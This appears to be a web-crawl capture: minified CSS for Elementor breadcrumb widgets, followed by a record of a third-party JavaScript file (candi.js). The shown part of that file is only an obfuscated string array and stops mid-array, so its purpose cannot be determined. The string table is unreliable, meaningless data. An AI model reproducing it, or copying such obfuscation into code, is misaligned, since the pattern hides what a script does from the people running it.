.kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-breadcrumbs__title{padding:0;margin:0;border:none;text-align:inherit}.kurtosys-breadcrumbs__content{font-size:0}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item,.kurtosys-breadcrumbs__item-link,.kurtosys-breadcrumbs__item-target{display:inline-block}.kurtosys-breadcrumbs__wrap{display:inline}.kurtosys-breadcrumbs__browse{margin-right:5px}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item{font-size:14px;vertical-align:middle}.kurtosys-breadcrumbs__item-sep{margin-left:5px;margin-right:5px}.kurtosys-breadcrumbs__item-sep i{display:block;width:1em;height:1em;line-height:1;text-align:center}body.home .elementor-widget-kurtosys-breadcrumbs:not(.kurtosys-breadcrumbs-on-front-yes):not(.elementor-element-edit-mode){display:none}.kurtosys-sticky-section--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47748
content:
var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq','cKGvoq','y8kPW7pcVCkv','c8oJW4CtW5RdRmoJ','W4HOWR3cNSob','WOm4ns9f','W4BcMmktW5BdJG','ugJcRf0u','oeRdMmkdCW','nuxcJmkvaW','tmkqW6lcMMm','W7uWWQK8WQe','hmouW6pcKeC','tmkzW7BcNmka','W5ZcQCk7W4X3','kuG8iCkt','irnOW7ak','tLxdHCkAW4e','erPhmK8','CCoXW6hdKIO','WRz5W4FcUSox','rmoCW7tdSJi','aSktW7/dV8ok','WPuPlJ9q','WRyAdY5D','g18QpSoZ','fetdQSoIua','l2bwx3W','lbzuW4q3','qf/dImkxW6m','W5fnlmo1eG','advFW7a/','huiOimoM','FSkYW4ZcSSkB','pXiufcC','W4NcGCkUW7Hy','f09Nwea','cmkDW5G7W5xdN8oWiG','o8oAW4pdUCkh','WOvNAdKn','W417WRxcVmk9','lmoQW7ZcLNO','whJcPKWx','jGPCgw8','WQS6gSodW4i','W6/cKmk0W4fE','WQZcPvWbWOa','aCknWQjJyG','Amo+W7xdOcW','WPqptZXk','WOqQjCoqWQC','mJT1W4L4','tCofW75zqW','nmodW7BcQui','WR0PEcLh','WRHuW4NcL8oD','WP4ZeSoFWRy','W5rfoSoSfq','imoAcsG','n2Oda8k5','D8o0W6ytW5e','WQ7cO1SeWPa','WPVdHxDKaq','WOlcJSk9W4PZ','drCPiZC','dXuYltu','WOCVl8oOWOG','w1ZdI8ksW5e','W6CDudWm','d8kgWQrMDW','WQFcPSohENW','bCojmq7cQa','kMbkWPFdRq','nmoHWObRua','atNdJmk1dq','WR3cQqavW5y','l2BdOCoHvG','WPJcOCkRWPD1','oqfylhi','gutdN8k2iG','u1FdH8koW5e','WR0gzYLO','b8oIW4pcHNK','W7NcQ8kQW5XN','WRxcTgGWWOe','WQWjeI0N','nmojW53dR8kM','vSohW5K0W5G','WOuPlCorWR4','ACoLW78yW74','pSkDWQWCW4u','W5RcGeZcIKm','iCoYjtVcIG','WPCfc8oJW5S','WRnWW5NcPSoo','W4VcTuNdMam','WRNdLqGFbW','W53dJWiGca','EmoOW7ugW5C','jYLUW5DR','bSo8lrZcOa','imoeW7xcJfi','mNXoDHy','WOifsI9k','cSo2kXRcPa','B8oZW6VdOc4','E0Lyk0y','jSkqW5hcSwO','W6FcUmkOW4xdMG','eSoSW4dcL0K','CSocW6akW5C','WPNcL8oiW7X3','kmkxW4RcShq','W4P9WRpcHmkG','ASknW7ZcQSkQ','WQtdHSoQhZu','W5CPqG89','rwvLph0','D8khW7BcJmk3','W4hcJ8kyW5ddJG','WRnlW47cUSob','WRpdJSkRjJC','W6rwlSofiG','WRuHW47dG8oQ','emoPW5BcLMu','m8kSW4JcSga','WPlcKCo1W7zd','W5RcLexcHMu','W79jWPJcMCko','WOpdI2Lafa','C0hdNCkZW7S','WPBdNgXqdq','pvFdImkzEa','EWn3k0C','W4hcRSorW4T5','WP43raTT','brCxjYq','eYuneba','omkqW4FcR2y','W5j7amoCAq','WQLPzayA','u8ouW7xdTYW','bhSbymkV','jmo/W6jvwa','lWaXjcC','W7aIW6mbWP8','WRNdGJutnq','fLtdPmoLFW','A8orW7dcKmkh','mu7cGmkgeG','xCoRW4RdGJe','W44hWQZcN2S','meuZhSk4','lrzFnNa','otzTW5fY','iCo+WPf4Ca','WQRcPaCdW5u','pSowcsJcKW','W73cTLJcOgC','c8o8nshcHa','W7mSW6qzWRK','kGLBn2e','drKSmrS','rhDWox8','qKtdGSkBW4e','WPNcPmoEg3G','kCoMWOrjta','WPZcPGSdW7m','W7WesqeE','b2niwcq','yCo9W4jgyq','pMtdImkGFa','WRFcSSoCW7fd','gbzTW74n','uc/dOmkPAq','tmoCW7xdNdC','iWLFW79P','WR7cO0KpWOa','mCkYW7jKuG','h1ldSCk2qG','dXS/iZm','WQpcQaKkW5C','nSkoW4/cOuG','WOy3uWTr','W5KrW6GBWPC','f0mckmkL','aCkpWRLTFa','WQddTCo1WR8','txzwymoS','hZf4df4','oqi/aWq','nmoiWQ16na','WPpdRhDUaq','hKnmWPVdNG','W5PhjSo1dq','W7WvrG8F','fmoaW7WyW7K','bXqBdJS','WODnyXWY','WPJdIxLLgq','WRi1W7PGiW','tMf+kxC','FNr1lgC','emkHW7hcMum','mNLxBbS','eSksW6/cNCoA','gSowjtZcQq','b8k3W5dcGxm','WPq9lrjq','WP/cK8o+W55Z','ihNcUCkiWPO','fNfhWQddQG','WPJcOXO5FW','hSo0W7lcR1a','lmkiW6/cL2y','WR8aiCoYWOy','avRdL8oGzG','WQRcSXyFW78','twFcHgWk','WRBcIg8qWQy','o34ik8k4','o8kGW6JdPmoO','W7TnWQddLSob','dYHEW6SY','oqzcW4ST','kmkQWPSsW7u','W6XxlCoJlq','WPmVW6fgnG','iCktW73dOCoL','WOadW7roea','WRNcOSofW7ba','c8kAWQvjvG','DMytcxW','tSkNW6JcL8oI','arpdHSk9','WP3dGNDxgq','WPldLwXona','iSkbW4/dV8ov','WRlcPSozCxW','iSorW67cOey','W6G1W7u3WOi','WOBdPwPmda','t0NdNSkFW6O','iIPTW49h','W4lcHCk7W5Tv','nYD0W5vY','WR/dN05PWOy','W5OhW50NWQm','WPi7oq9S','WOaYimoFWQm','y0FdUCk8W44','oMDaywa','WQCzEaLp','j0pcLCknbW','kmo6W5ddLmkU','WRurcSoJW4q','y8klv37dLbneuXZcGSoB','e0WHi8k8','WP4mhmowWQe','oSotW5VdU8k9','ACodWOVdRGG','mSkaW6hdVCoS','WPBdVL9IcW','oSoQW6ldM8k+','fGf4dxW','aCoXjqpcQG','WPPmbae7','W4velCoOhW','s8oKW6ldMSol','W4BcISkXW6j0','rmoyW7ZdVsS','m0/cN8klea','wuhdK8kBW70','gqddJmkEfq','mYZdUCkreW','D8o8W7GqW68','De7cG8kgBa','WQpdJq4ioq','gCkLWO9fDG','WOq1W7jjaq','W4tcICkuW6ZdJa','lSojW4pdQmk9','jgOmdSkx','WQtdO8kRbI0','mLNdTmovwW','WQ0oeJL9','W4tcUq7dILe','WQyYg8oFWPq','c8kkWOSqW5i','cYTwgu8','cdvnW6eZ','b8o3iGRcSW','cmkkWOCwW4u','WRlcPmoCW6nT','Cmo3W7ajW6G','sxFcUMmc','mGbgsXS','WO8SncjE','w8oJW4NdKsO','iYTFW6TR','W47cRwZcU2G','dL3dVCoZxq','cdnPkN4','WQyOFquu','kvHoWO3dQG','WQZcVLOuWOa','hez0AwW','fmoWpsxcTq','W5tcRSkVW61W','s8owW40oW7m','ySkzWPv3Fq','hrGXjci','W64cW6eVWO0','WRG6pdzg','W44iWQpcVxy','WRNcTSoeDga','dSkHW6/cKLy','WRhcOmoFW7Dm','dK/dNCkCxa','nwJcSCkXdq','W4dcTxPRxmkeWQxdLKuEWOa','p8kmWRmwW5u','av1mWQ/dQq','W4hcS8k4W414','uSokW7ToBq','WRFcT0eFWPm','W6DskNGEeSk6WQ7dHavWW6e','WQpcSSo/w2m','WOhdNSoVlXS','W6OtW5mFWPa','pNveCWq','WPmZiJjo','bSkBWRzXDW','WRWhW7Pmdq','gYVdTmkviW','W5mZjIub','WQtdJSoekGi','WPBcOLqbWO4','WPyFkSofWR4','kx1squy','kmkWW6BdMCoH','ySkQW4tcUCkB','n8ooWQRdO8oa','W5ZcQCkqW49C','rmk6W6BcRmkz','WP5exG','sgddTCkHW4m','h13dV8oAva','nw1tvMm','rfpcGSoPDNxdQCkJghj4zG','oqmyfJC','b1j9sXC','WOD9oh9OWPX8WR08vMG','nmoFccdcLq','evJdQ8oHEW','WR5uEZav','W47cRuRcTMq','wSofW5HuCG','WRpcRwOoWRa','fCkSW5pcTeC','WRddO0bUaq','qfZdNCkaW6y','WRmSW5z7aa','vmkxW4JdSG8','WQ9QCHqu','W4FcSSkmW61f','W4xcT8kBW5xdMW','o8okW5pdR8kN','W5VcUmkgW6ddKq','WOBcJZKEqa','W6C+WQ3cJuG','FSoXW61Dwq','ifFdLSkMAG','WQ9kwdaz','ceG/cSke','WRpdNSouidO','WPldJJ0MlW','WOa0iCopWRq','W4/cPmklW41C','WOtcNJGeyG','W40cW6KsWRS','WRynjI8N','WRmUW65Cfq','fmkyW57dVSoR','kw4Xfmkq','WRJdLWaepq','WO1qW6GpWRZdRtKK','h8k1WPqbW5K','W6CCWQJcVMS','e8kLW4FdVmog','thtcOLuu','WRFcRf4xWOy','lKL3W7JdLa','WO4TmJ9l','yCorW65Fya','pmoeW7ddSCkG','b8ozWPjBFW','W6yorXCr','cMmjkCk4','W5DEimoKfa','WQevbmo1WOy','n8ohWPrDya','omoscsZcJG','khreEWW','W7D5lCojmG','iCorW5VdTSkZ','bSoXW7ZdN8ky','a8kBWPqsW5K','WQ3dN8oSmr8','lCkUW4/cSg4','FCofW4nauG','fhqQcSkA','WPC9WRzeW6m','WRtcTv4dWOe','aCkqW6tcICkO','ew/dS8kQEG','WQhcTWyyW5m','W5hcKCkoW5BdLa','dv0kjmkP','WQxdPMLrea','W57cNglcKhS','WOuiW6zlba','bZ1uW78J','W7WKpmooWOa','ihffDbu','WOa4W6zefG','laH/W58I','WRBdNJX8kq','W63cGfJcL24','WQOKhSoKW6a','WPOOlSooWRK','jxLpyWi','jNnkFs4','yf1fpgy','W5GUW4GzWQ4','sSkBW4NcK8kw','wYZcQ8krBa','WRCypSobW6m','yCkAW73cNSkc','WPuPW7b7cG','WR4RhCoAW5S','xtNcOSo/bsFcIsFdVLXuW7e','W5ZcPM7cK2C','pXDPW7Cr','lmo+WQnvya','nh5DCw0','Cwj/d14','W4xcRmkrW4DJ','WPbXW6JcR8oz','W4ywW7eNWOu','f8oSW7FcJgC','WOddTIm7gq','cSkPWPnRta','iKbuFqW','mYldM8oJhq','jmo0WOTQtq','WP/dM3zxkq','n1pcRSkvaW','jCo8WPzYua','WOaVoSoWWR0','qg/dLCo4W4G','ksvPW5X2','bJRdVCkZiW','xSoEW7Hetq','W5r/eConAq','oxXEtwG','jcnXW5b6','wK7dGmkyW60','kLbcWPFdTG','aqmYpsy','W4JdMmo5W5jW','hq/dK8krcW','W4pcICkDW6ZdUW','W7RcHCkmW7W','FCoYWQJcINO','WOhdI3HUda','hW7dSmkznW','ncVcMmkxaq','WOXZwIaw','jmo4WQH8xq','hmkoW4RdTCoS','WO7dO8oOaaa','fbD0gxi','W4xcNmkkW53dJa','hSkCW6pdLSoQ','W644jSoCmW','W4tcVmkWW5ZdIa','gmkIWRnACq','bYbqW6K9','eCoHWPe